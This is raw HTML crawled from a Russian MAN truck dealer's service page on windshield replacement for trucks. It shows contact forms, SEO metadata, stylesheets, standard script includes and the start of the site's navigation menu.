<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f13203-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/
body_size: 32667
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />

<meta name="keywords"  content="замена стекол грузовых автомобилей,замена стекла грузовиков,москва" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#webpage","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","inLanguage":"ru-RU","name":"Замена ветровых стёкол","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist"},"description":"Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00","image":{"@type":"ImageObject","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage","url":"https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg","width":1200,"height":425},"primaryImageOfPage":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage"},"datePublished":"2020-11-17T04:28:40+03:00","dateModified":"2022-12-20T09:19:21+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/","url":"https://man-komdorauto.ru/service/bodywork/","name":"Кузовной ремонт"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","name":"Замена ветровых стёкол"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta property="og:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta property="og:url" content="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta property="article:published_time" content="2020-11-17T04:28:40Z" />
<meta property="article:modified_time" content="2022-12-20T09:19:21Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta name="twitter:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=6440' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-6440 page-parent page-child parent-pageid-156 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
